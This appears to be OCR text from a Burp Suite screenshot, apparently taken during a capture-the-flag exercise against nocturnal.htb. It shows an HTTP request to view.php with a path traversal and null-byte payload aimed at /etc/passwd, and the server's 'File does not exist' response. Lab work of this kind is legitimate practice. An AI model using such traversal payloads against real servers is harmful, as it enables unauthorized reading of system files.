 Pretty Raw Hex \n
1 GET /view.php?username=test&file=
../../../../../../../../../../../etc/passwd%00.doc HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=ek9vomfb83t0s51ee9tmppratc
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
../../../../../../../../../../../etc/passwd .doc
Press 'F2' for focus
Pretty Raw Hex Render \n
File Viewer
File does not exist.
Available files for download:
test.doc